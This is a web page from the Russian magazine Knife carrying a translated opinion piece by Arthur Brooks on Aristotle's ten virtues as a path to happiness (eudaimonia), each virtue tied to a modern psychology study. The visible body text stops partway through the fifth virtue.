.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/10-rules-of-aristotle/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Как быть счастливым? Что такое эвдемония? Как древнегреческая философия описывала счастье? Что такое добродетель? Может ли плохой человек быть счастливым? Что приносит счастье с точки зрения психологии и философии? Какие люди чаще всего несчастны?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Как быть счастливым? Что такое эвдемония? Как древнегреческая философия описывала счастье? Что такое добродетель? Может ли плохой человек быть счастливым? Что приносит счастье с точки зрения психологии и философии? Какие люди чаще всего несчастны?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/211227-650d79a971ff9.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/10-rules-of-aristotle/">
<meta property="og:title" content="Добродетели, заряженные на&nbsp;счастье. Десять правил Аристотеля для хорошей жизни">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/211227-650d79a971ff9.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/10-rules-of-aristotle/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/10-rules-of-aristotle/"},"headline":"Добродетели, заряженные на&nbsp;счастье. Десять правил Аристотеля для хорошей жизни","datePublished":"2023-09-23T12:48:52+03:00","dateModified":"2023-09-22T20:36:03+03:00","url":"https://knife.media/10-rules-of-aristotle/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/211227-650d79a971ff9.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артур Брукс"},{"@type":"Person","name":"Игорь Перников"}],"about":[{"name":"mneniya"},{"name":"history"},{"name":"behavior"},{"name":"philosophy"}],"articleBody":"Многие думают, что чтобы достичь счастья, нужно заполучить какие-то особые вещи или достичь каких-то социальных высот — в общем, оказаться в определенного рода внешних обстоятельствах, которые якобы сами по себе делают человека счастливым. Древнегреческий философ Аристотель же утверждал, что счастье нельзя заполучить, как какого-то редкого зверя, — оно может лишь прийти само. Но, подобно Деду Морозу, чаще всего оно приходит к людям, ведущим добродетельную жизнь. Аристотель описал эти добродетели, среди которых, например, спокойное отношение к учиненным против вас мелким несправедливостям, а также интерес к сложным и по-настоящему важным делам, а не только повседневным заботам и радостям. Артур Брукс составил список аристотелевских добродетелей и обнаружил, что почти в каждом случае их способность приносить счастье подтверждается современными эмпирическими исследованиями. Многие люди утверждают, что стремятся к счастью. Они тратят много времени и ресурсов, чтобы найти некий секрет успеха, подобно шахтерам, добывающим золото. Но некоторые мудрецы считали, что это неправильный подход. Счастье нельзя найти, скорее, его можно привлечь — так утверждал древнегреческий философ Аристотель. Он называл счастье «эвдемонией», что означает «добрый дух». Философ имел в виду, что счастье — это божественное состояние, которое посещает каждого из нас, когда ему, счастью, заблагорассудится. Наша единственная обязанность — открыть ему дверь. И мы будем способны сделать это только в том случае, если будем жить хорошую жизнь. Чтобы жить хорошую жизнь, нужно практиковать определенные добродетели, превращая их в привычки. Как писал Аристотель в «Никомаховой этике», «если лучше быть счастливым в результате собственных усилий, чем благодаря подарку судьбы, разумно предположить, что именно так достигается счастье». И вот десять добродетелей, которые, по общему мнению Аристотеля и современных ученых, обычно привлекают добрый дух.  1. Мужество Аристотель писал о мужестве в контексте готовности пожертвовать своей жизнью, например, на войне. Но как мужество — способность действовать перед лицом страха, а не поддаваться ему — может быть связано со счастьем? Исследования показывают, что связь действительно есть: мужество придает характеру стойкости, а стойкий характер позволяет нам чувствовать себя лучше. 2. Воздержание Под этим философ подразумевает самоконтроль, способность управлять своими желаниями и низменными импульсами. Он бы определил девиз хиппи «Если тебе нравится, делай это!» как рецепт несчастья. Современные исследователи, изучающие самоконтроль, согласны с этим, но с некоторыми уточнениями. В статье, опубликованной в Journal of Personality в 2017 году, описывается эксперимент с участием студентов колледжа, пытавшихся совершенствовать навыки самоконтроля. Сперва положительный эффект от усилий по сдерживанию негативных импульсов был невысоким. Однако если студенты продолжали контролировать себя, то интенсивность негативных эмоций снижалась — а когда самоконтроль оказывался на самом высоком уровне, наивысшей точки достигало и счастье. Другими словами, небольшая умеренность не так уж полезна для хорошего самочувствия, но последовательное воздержание приносит свои плоды. 3. Щедрость Под щедростью философ подразумевает умение распоряжаться деньгами. В частности, он рекомендует избегать скупости, но не быть расточительным. Факты свидетельствуют о том, что скупость действительно влияет на ваше психическое благополучие. Например, в 2014 году три экономиста провели игру с ультимативным торгом, в которой участники должны были разделить определенную сумму денег: один участник предлагал определенную долю; другой мог сказать «да» или «нет», но «нет» означало бы, что ни одна из сторон ничего не получит. Ученые обнаружили, что, когда в ходе переговоров предлагалась доля менее 40%, уровень физического стресса был выше для всех участников. 4. Великолепие С щедростью связано то, что Аристотель называет «великолепием». Обладая этой добродетель, человек «будет думать о том, как он может осуществить свое дело наиболее благородно и великолепно, а не о том, сколько это будет стоить и как это можно сделать наиболее дешево». Философ утверждал, что великолепие связано с вашим вкладом в дело, которое приносит пользу большому числу людей. Сегодня мы могли бы назвать это «щедростью» — быть настолько филантропом, насколько это возможно в разумных пределах. В этом смысле вывод однозначен: делиться — это приятно. 5. Величие души Человек с великой душой, согласно Аристотелю, действует подобно Сократу, который был «существом, безразличным к хорошей и плохой судьбе». Чтобы жить как Сократ, нужно уделять свое внимание глубоким и значимым вещам, а не преходящим удовольствиям и мимолетному раздражению. Авторы исследования, в котором сравнивались подростки, стремящиеся к удовольствию, и их сверстники, озабоченные поиском смысла жизни, обнаружили, что поиск смысла жизни ведет к большему счастью. Другими словами, выйдите из социальных сетей и почитайте, скажем, «Никомахову этику». 6. Мягкость Эта добродетель связана с добротой и способностью держать в узде свой характер. Суть в том, что самообладание приносит счастье. Если это правда, то противоположность мягкости, агрессия, должна ухудшать самочувствие человека, затрудняя управление эмоциями. Исследователи проверили эту идею, попросив испытуемых подумать о ком-то, кого они презирают, а затем либо представить насильственные, злонамеренные действия по отношению к этому человеку, либо сосредоточиться на нейтральной мысли (например, на том, что они планируют сделать в следующую среду). В итоге ученые обнаружили, что агрессивно мыслящие люди чувствовали себя хуже, чем более спокойные. 7. Честность по отношению к себе  Аристотель придавал большое значение честности. Он предостерегал от «притворства в форме преувеличения» и хвастовства, но также и от самоуничижения. Можно предположить, что идеалом он считал своего рода смирение, благодаря которому мы лучше познаем себя и можем показать другим, кто мы на самом деле, без напыщенности или прибеднения. Как мы знаем, склонность к смирению снижает уровень невротизма и депрессии и коррелирует с любовью к жизни. Кроме того, исследователи доказали, что неуверенность в себе и чрезмерная самокритика связаны с тревогой и грустью. 8. Справедливость В последнее время это слово на слуху. Сейчас понятие «справедливости» часто связывают с борьбой против дискриминации и с ревизией прошлого. При этом совершенно очевидно, что если люди считают, что с ними обращаются несправедливо, это снижает их уровень счастья. Но Аристотель под справедливостью имел в виду нечто совершенно иное. «Справедливый человек, — писал философ, — это тот, кто по своему выбору и привычке... не отстаивает свои права чрезмерно, но довольствуется получением меньшей доли, хотя закон на его стороне». Он назвал это «особым видом правосудия». Я не могу найти никаких эмпирических доказательств того, что аристотелевская справедливость действительно ведет к счастью. Однако она почти наверняка связана со следующей добродетелью, для которой такие доказательства есть. 9. Прощение Аристотель писал о том, насколько важно уважать других. Для современного человека уважение — это что-то вроде вежливости или чуткости, но философ писал о чем-то гораздо более сложном: о способности к прощению и о снисходительности к чужим недостаткам. Мудрость этого совета подтверждается обширной современной литературой. Практически каждое исследование, посвященное тому, как люди прощают других людей, показывает, что целенаправленная практика прощения и избавление от обид снижают симптомы депрессии и общую тревожность. 10. Скромность Сейчас считается, что скромность как-то связана со смирением. Но Аристотель определил скромность как воздержание от постыдных (хотя и соблазнительных) поступков — в том числе тех, которые человек совершает наедине с собой. При этом, согласно Аристотелю, вы должны искренне верить, что определенное действие порочно, чтобы воздержание от него было добродетелью. Лично я, например, не пью, но так как я при этом и не считаю возлияние грехом, то, по аристотелевским стандартам, мое воздержание не является добродетелью. Но я думаю, философ прав в том, что люди обретают счастье, совершая нравственные — с их собственной точки зрения — поступки. Когда же они совершают аморальные поступки, которые сами же считают аморальными, они испытывают противоположные чувства. Аристотель предложил все эти добродетели более двух тысячелетий назад, но я считаю, что они по-прежнему способны привести к счастью. Я набросал список «аристотелевских» правил, который вы, возможно, захотите просто повесить на свой холодильник или прикрепить скотчем к нижней части монитора:    Изучите свои страхи и научитесь действовать вопреки им. Изучите свои желания и научитесь контролировать их. Не скупитесь, но и не тратьте деньги попусту. Делитесь настолько щедро, как только можете. Относитесь серьезно к глубоким вопросам и легко — к повседневным. Будьте мягким, ведь агрессия делает вас уязвимым. Никогда не лгите, особенно самому себе. Перестаньте постоянно думать обо всем, что вам причитается. Прощайте других и терпите их слабости. Сами определите, что такое для вас мораль, и живите в соответствии с ней, даже оставшись наедине с собой.    Среди этих правил нет ни одного, которому было бы легко следовать. Еще труднее превратить их в привычки. Но результат — заслуженный визит эвдемонии — стоит затраченных усилий."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-211227">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/mneniya/">мнения</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artur-bruks/" rel="author">Артур Брукс</a><a class="meta__item" href="https://knife.media/author/igor-pernikov/" rel="author">Игорь Перников</a></div><div class="meta"><span class="meta__item"><time datetime="2023-09-23T12:48:52+03:00">23 сентября 2023</time></span></div></div><h1 class="entry-header__title">Добродетели, заряженные на&nbsp;счастье. <em>Десять правил Аристотеля для хорошей жизни</em></h1><div class="entry-header__lead"><p>Многие думают, что чтобы достичь счастья, нужно заполучить какие-то особые вещи или достичь каких-то социальных высот — в общем, оказаться в определенного рода внешних обстоятельствах, которые якобы сами по себе делают человека счастливым. Древнегреческий философ Аристотель же утверждал, что счастье нельзя заполучить, как какого-то редкого зверя, — оно может лишь прийти само. Но, подобно Деду Морозу, чаще всего оно приходит к людям, ведущим добродетельную жизнь. Аристотель описал эти добродетели, среди которых, например, спокойное отношение к учиненным против вас мелким несправедливостям, а также интерес к сложным и по-настоящему важным делам, а не только повседневным заботам и радостям. <a href="https://www.theatlantic.com/ideas/archive/2023/08/aristotle-10-rules-happy-life/674905/" rel="noopener" target="_blank">Артур Брукс</a> составил список аристотелевских добродетелей и обнаружил, что почти в каждом случае их способность приносить счастье подтверждается современными эмпирическими исследованиями.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2F10-rules-of-aristotle%2F&#038;title=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B4%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%2C%20%D0%B7%D0%B0%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%B0%C2%A0%D1%81%D1%87%D0%B0%D1%81%D1%82%D1%8C%D0%B5.%20%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2F10-rules-of-aristotle%2F&#038;text=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B4%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%2C%20%D0%B7%D0%B0%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%B0%C2%A0%D1%81%D1%87%D0%B0%D1%81%D1%82%D1%8C%D0%B5.%20%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Многие люди утверждают, что стремятся к счастью. Они тратят много времени и ресурсов, чтобы найти некий секрет успеха, подобно шахтерам, добывающим золото. Но некоторые мудрецы считали, что это неправильный подход.</p>
<p>Счастье нельзя найти, скорее, его можно привлечь — так утверждал древнегреческий философ Аристотель. Он называл счастье <mark>«эвдемонией»</mark>, что означает <mark>«добрый дух»</mark>. Философ имел в виду, что счастье — это божественное состояние, которое посещает каждого из нас, когда ему, счастью, заблагорассудится. Наша единственная обязанность — открыть ему дверь. И мы будем способны сделать это только в том случае, если будем жить хорошую жизнь.</p>
<p>Чтобы жить хорошую жизнь, нужно практиковать определенные добродетели, превращая их в привычки. Как писал Аристотель в <a href="http://lib.ru/POEEAST/ARISTOTEL/nikomah.txt" rel="noopener" target="_blank">«Никомаховой этике»</a>, «если лучше быть счастливым в результате собственных усилий, чем благодаря подарку судьбы, разумно предположить, что именно так достигается счастье». И вот десять добродетелей, которые, по общему мнению Аристотеля и современных ученых, обычно привлекают добрый дух.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/09/Aristotel-1-640x823.jpg" alt="" width="640" height="823" /></figure>
<h3><b>1. Мужество</b></h3>
<p>Аристотель писал о мужестве в контексте готовности пожертвовать своей жизнью, например, на войне. Но как мужество — способность действовать перед лицом страха, а не поддаваться ему — может быть связано со счастьем? Исследования <a href="https://www.researchgate.net/publication/259778922_Biological_contributions_to_well-being_The_relationships_amongst_temperament_character_strengths_and_resilience" rel="noopener" target="_blank">показывают</a>, что связь действительно есть: мужество придает характеру стойкости, а стойкий характер <a href="https://psycnet.apa.org/record/2009-07991-007" rel="noopener" target="_blank">позволяет</a> нам чувствовать себя лучше.</p>
<h3><b>2. Воздержание</b></h3>
<p>Под этим философ подразумевает самоконтроль, способность управлять своими желаниями и низменными импульсами. Он бы определил девиз хиппи «Если тебе нравится, делай это!» как рецепт несчастья. Современные исследователи, изучающие самоконтроль, согласны с этим, но с некоторыми уточнениями. В <a href="https://onlinelibrary.wiley.com/doi/full/10.1111/jopy.12322?casa_token=xFX0iDLDuiQAAAAA%3AfPL8aHFxVyoSerYzXI9M4aTRzOK-q_SMOPXPgMgGf9gzupRILN3uZvR-ZMakYB2hPOk1F9PnepszUL0" rel="noopener" target="_blank">статье</a>, опубликованной в Journal of Personality в 2017 году, описывается эксперимент с участием студентов колледжа, пытавшихся совершенствовать навыки самоконтроля. Сперва положительный эффект от усилий по сдерживанию негативных импульсов был невысоким. Однако если студенты продолжали контролировать себя, то интенсивность негативных эмоций снижалась — а когда самоконтроль оказывался на самом высоком уровне, наивысшей точки достигало и счастье. Другими словами, небольшая умеренность не так уж полезна для хорошего самочувствия, но последовательное воздержание приносит свои плоды.</p>
<h3><b>3. Щедрость</b></h3>
<p>Под щедростью философ подразумевает умение распоряжаться деньгами. В частности, он рекомендует избегать скупости, но не быть расточительным. Факты свидетельствуют о том, что скупость действительно влияет на ваше психическое благополучие. Например, в 2014 году три экономиста провели игру с ультимативным торгом, в которой участники должны были разделить определенную сумму денег: один участник предлагал определенную долю; другой мог сказать «да» или «нет», но «нет» означало бы, что ни одна из сторон ничего не получит. Ученые <a href="https://journals.plos.org/plosone/article?id=10.1371/journal.pone.0108218" rel="noopener" target="_blank">обнаружили</a>, что, когда в ходе переговоров предлагалась доля менее 40%, уровень физического стресса был выше для всех участников.</p>
<h3><b>4. Великолепие</b></h3>
<p>С щедростью связано то, что Аристотель называет «великолепием». Обладая этой добродетель, человек «будет думать о том, как он может осуществить свое дело наиболее благородно и великолепно, а не о том, сколько это будет стоить и как это можно сделать наиболее дешево». Философ утверждал, что великолепие связано с вашим вкладом в дело, которое приносит пользу большому числу людей. Сегодня мы могли бы назвать это «щедростью» — быть настолько филантропом, насколько это возможно в разумных пределах. В этом смысле вывод однозначен: <a href="https://www.journalppw.com/index.php/jpsp/article/view/4535" rel="noopener" target="_blank">делиться — это приятно</a>.</p>
<h3><b>5. Величие души</b></h3>
<p>Человек с великой душой, <a href="https://quod.lib.umich.edu/e/ergo/12405314.0002.002/--modern-greatness-of-soul-in-hume-and-smith?rgn=main;view=fulltext" rel="noopener" target="_blank">согласно</a> Аристотелю, действует подобно Сократу, который был «существом, безразличным к хорошей и плохой судьбе». Чтобы жить как Сократ, нужно уделять свое внимание глубоким и значимым вещам, а не преходящим удовольствиям и мимолетному раздражению. Авторы исследования, в котором сравнивались подростки, стремящиеся к удовольствию, и их сверстники, озабоченные поиском смысла жизни, <a href="https://www.researchgate.net/profile/Linting-Zhang/publication/364186853_Pursuing_Pleasure_or_Meaning_A_Cross-Lagged_Analysis_of_Happiness_Motives_and_Well-being_in_Adolescents/links/6353a4656e0d367d91b4a52e/Pursuing-Pleasure-or-Meaning-A-Cross-Lagged-Analysis-of-Happiness-Motives-and-Well-being-in-Adolescents.pdf?_sg%5B0%5D=started_experiment_milestone&amp;_sg%5B1%5D=started_experiment_milestone&amp;origin=journalDetail&amp;_rtd=e30%3D" rel="noopener" target="_blank">обнаружили</a>, что поиск смысла жизни ведет к большему счастью. 